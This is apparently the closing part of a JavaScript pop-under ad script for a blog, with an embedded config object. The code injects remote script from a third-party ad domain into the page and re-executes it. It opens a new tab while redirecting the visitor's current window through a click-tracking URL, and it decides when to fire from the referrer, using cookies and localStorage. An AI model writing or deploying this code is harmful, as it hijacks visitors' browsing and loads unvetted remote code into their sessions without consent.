            if (this.executed || !!util.getCookie(this.name)) return true;
            // Fallback to localStorage for Safari or strict browsers
            try {
                if (localStorage.getItem(this.name)) return true;
            } catch (e) {}
            return false;
        },
        setExecuted: function () {
            this.executed = true;
            util.setCookie(this.name, 1, this.options.cookieExpires, this.options.cookiePath);
            // Fallback to localStorage
            try {
                localStorage.setItem(this.name, 1);
            } catch (e) {}
        },
        setOptions: function (options) {
            this.options = util.mergeObject(this.defaultWindowOptions, this.defaultPopOptions, options || {});
            if (!this.options.newTab && browser.chrome) {
                for (var key in this.__chromeNewWindowOptions) {
                    this.options[key] = this.__chromeNewWindowOptions[key];
                }
            }
        },
        getParams: function () {
            var params = '', key;
            for (key in this.options) {
                if (typeof this.defaultWindowOptions[key] !== 'undefined') {
                    params += (params ? ',' : '') + key + '=' + this.options[key];
                }
            }
            return params;
        }
    };

    DPU.make = function (url, options) {
        return new this(url, options);
    };

    window.dpu = DPU;
})(window);

window['pu'] = {"id":4,"user_id":28,"name":"uef 80 blogger","urls":"https:\/\/heartlessanthemantiquity.com\/fs6yb0i5c8?key=5fee8b2098246243125a352dcbe4f13b","frequency":2,"rt_enable":true,"referer_se":true,"referer_sm":true,"referer_empty":true,"referer_not_empty":true,"ct_enable":0,"country_af":null,"country_al":null,"country_dz":null,"country_ad":null,"country_ao":null,"country_ag":null,"country_ar":null,"country_am":null,"country_au":null,"country_at":null,"country_az":null,"country_bs":null,"country_bh":null,"country_bd":null,"country_bb":null,"country_by":null,"country_be":null,"country_bz":null,"country_bj":null,"country_bt":null,"country_bo":null,"country_ba":null,"country_bw":null,"country_br":null,"country_bn":null,"country_bg":null,"country_bf":null,"country_bi":null,"country_cv":null,"country_kh":null,"country_cm":null,"country_ca":null,"country_cf":null,"country_td":null,"country_cl":null,"country_cn":null,"country_co":null,"country_km":null,"country_cg":null,"country_cd":null,"country_cr":null,"country_ci":null,"country_hr":null,"country_cu":null,"country_cy":null,"country_cz":null,"country_dk":null,"country_dj":null,"country_dm":null,"country_do":null,"country_ec":null,"country_eg":null,"country_sv":null,"country_gq":null,"country_er":null,"country_ee":null,"country_sz":null,"country_et":null,"country_fj":null,"country_fi":null,"country_fr":null,"country_ga":null,"country_gm":null,"country_ge":null,"country_de":null,"country_gh":null,"country_gr":null,"country_gd":null,"country_gt":null,"country_gn":null,"country_gw":null,"country_gy":null,"country_ht":null,"country_hn":null,"country_hu":null,"country_is":null,"country_in":null,"country_id":null,"country_ir":null,"country_iq":null,"country_ie":null,"country_il":null,"country_it":null,"country_jm":null,"country_jp":null,"country_jo":null,"country_kz":null,"country_ke":null,"country_ki":null,"country_kw":null,"country_kg":null,"country_la":null,"country_lv":null,"country_lb":null,"country_ls":null,"country_lr":null,"country_ly":null,"country_li":null,"country_lt":null,"country_lu":null,"country_mg":null,"country_mw":null,"country_my":null,"country_mv":null,"country_ml":null,"country_mt":null,"country_mh":null,"country_mr":null,"country_mu":null,"country_mx":null,"country_fm":null,"country_md":null,"country_mc":null,"country_mn":null,"country_me":null,"country_ma":null,"country_mz":null,"country_mm":null,"country_na":null,"country_nr":null,"country_np":null,"country_nl":null,"country_nz":null,"country_ni":null,"country_ne":null,"country_ng":null,"country_kp":null,"country_mk":null,"country_no":null,"country_om":null,"country_pk":null,"country_pw":null,"country_ps":null,"country_pa":null,"country_pg":null,"country_py":null,"country_pe":null,"country_ph":null,"country_pl":null,"country_pt":null,"country_qa":null,"country_ro":null,"country_ru":null,"country_rw":null,"country_kn":null,"country_lc":null,"country_vc":null,"country_ws":null,"country_sm":null,"country_st":null,"country_sa":null,"country_sn":null,"country_rs":null,"country_sc":null,"country_sl":null,"country_sg":null,"country_sk":null,"country_si":null,"country_sb":null,"country_so":null,"country_za":null,"country_kr":null,"country_ss":null,"country_es":null,"country_lk":null,"country_sd":null,"country_sr":null,"country_se":null,"country_ch":null,"country_sy":null,"country_tw":null,"country_tj":null,"country_tz":null,"country_th":null,"country_tl":null,"country_tg":null,"country_to":null,"country_tt":null,"country_tn":null,"country_tr":null,"country_tm":null,"country_tv":null,"country_ug":null,"country_ua":null,"country_ae":null,"country_gb":null,"country_us":null,"country_uy":null,"country_uz":null,"country_vu":null,"country_va":null,"country_ve":null,"country_vn":null,"country_ye":null,"country_zm":null,"country_zw":null,"floating_banner":"<script type=\"text\/javascript\">\r\n\tatOptions = {\r\n\t\t'key' : '65c5567c2873ad806bfa52f35f0aa711',\r\n\t\t'format' : 'iframe',\r\n\t\t'height' : 250,\r\n\t\t'width' : 300,\r\n\t\t'params' : {}\r\n\t};\r\n<\/script>\r\n<script type=\"text\/javascript\" src=\"\/\/heartlessanthemantiquity.com\/65c5567c2873ad806bfa52f35f0aa711\/invoke.js\"><\/script>","html_body":"","arsae":"","type":"popup","created_at":"2025-08-29T16:17:18.000000Z","updated_at":"2025-10-03T11:13:41.000000Z","complete_floating_banner":"        <div id=\"banner-container\" style=\"width:100%;margin:auto;text-align:center;float:none;overflow:hidden;display:scroll;position:fixed;bottom:10px;z-index:999;-webkit-transform:translateZ(0);\">\n        <div style=\"margin-bottom: 10px;\">\n            <a onclick='document.getElementById(\"banner-container\").style.display = \"none\";' style='cursor:pointer;'><span style='vertical-align:middle; background: yellow; padding: 0px 11.3px 3px 11.3px; border: 3px solid red; color: red; font-size: 1.5em; font-weight: bold; border-radius: 100px;'> close <\/span><\/a>\n        <\/div>\n        <div style=\"text-align:center;display:block;max-width:300px;height:250px;overflow:hidden;margin:auto; border: 3px solid red; background: yellow;\">\n\n            <script type=\"text\/javascript\">\r\n\tatOptions = {\r\n\t\t'key' : '65c5567c2873ad806bfa52f35f0aa711',\r\n\t\t'format' : 'iframe',\r\n\t\t'height' : 250,\r\n\t\t'width' : 300,\r\n\t\t'params' : {}\r\n\t};\r\n<\/script>\r\n<script type=\"text\/javascript\" src=\"\/\/heartlessanthemantiquity.com\/65c5567c2873ad806bfa52f35f0aa711\/invoke.js\"><\/script>\n        <\/div>\n    <\/div>","arsae_servers":[],"visitor_country":"US","first_tier":true,"is_bot":true,"target_url":false};
function referer_se()
{
    return str_contains(document.referrer.toLowerCase(), ['.google.', '.yahoo.', '.bing.', '.yandex.']);
}

function referer_sm()
{
    return str_contains(document.referrer.toLowerCase(), ['fb.com', 'facebook.com', 'twitter.com', 'pinterest.com', 'plus.google.']);
}

function referer_empty()
{
    var referer = document.referrer;
    return (!referer || 0 === referer.length);
}

function referer_not_empty()
{
    return !referer_empty();
}

function str_contains(str, needles){
    var contains = false;

    needles.forEach(function(needle){
        if(str.indexOf(needle) != -1){
            contains = true;
        }
    });

    return contains;
}

function setInnerHTML(elm, html) {
    elm.innerHTML = html;
    Array.from(elm.querySelectorAll("script")).forEach( oldScript => {
        const newScript = document.createElement("script");
        Array.from(oldScript.attributes)
        .forEach( attr => newScript.setAttribute(attr.name, attr.value) );
        newScript.appendChild(document.createTextNode(oldScript.innerHTML));
        oldScript.parentNode.replaceChild(newScript, oldScript);
    });
}

function inject(location, pu_var) {
    // Create the element using the createElement method.
    var myDiv = document.createElement("div");
    // Use querySelector for location (e.g., 'body', '.main')
    var parent = document.querySelector(location);
    if (parent) {
        parent.appendChild(myDiv);
        setInnerHTML(myDiv, window.pu[pu_var]);
    }
}

function create_pu()
{
    if (document.readyState !== 'loading') {
        console.log('ex_ready');
        execute_pu();
    } else {
        document.addEventListener('DOMContentLoaded', function () {
            console.log('ex_dom');
            execute_pu();
        });
    }
}

function execute_pu() {
    var target = window.location.href;

    if (window.pu.arsae) {
        var arsae_servers = Array.isArray(window.pu.arsae_servers) ? window.pu.arsae_servers : [window.pu.arsae_servers];
        if (!str_contains(window.location.href.toLowerCase(), arsae_servers)) {
            if (arsae_servers.length > 0) {
                var server = arsae_servers[Math.floor(Math.random() * arsae_servers.length)];
                target = server + '/?arsae=' + encodeURIComponent(window.location.href) + '&arsae_ref=' + encodeURIComponent(document.referrer);
            }
        } else {
            // don't run on arsae server
            console.log("don't run on arsae server");
            return false;
        }
    }

    var origin = 'https://dojo.cx/click/4';

    if (window.pu.type === 'popup') {
        var tmp_link = target;
        target = origin;
        origin = tmp_link;
    }

    console.log('pux init');

    window.pux = dpu.make(target, {
        newTab: true,
        cookieExpires: 60 * 24 / 2,
        afterOpen: function (pop) {
            window.location.href = origin;
        }
    });

    if (!window.pux.isExecuted() && window.pu.complete_floating_banner) {
        inject('body', 'complete_floating_banner');
    } else {
        console.log('pux executed');
    }

    inject('body', 'html_body');
}

if (window.pu && window.pu.rt_enable) {
    if ((window.pu.referer_se && referer_se()) ||
        (window.pu.referer_sm && referer_sm()) ||
        (window.pu.referer_empty && referer_empty()) ||
        (window.pu.referer_not_empty && referer_not_empty())) {
        create_pu();
    }
} else {
    create_pu();
}

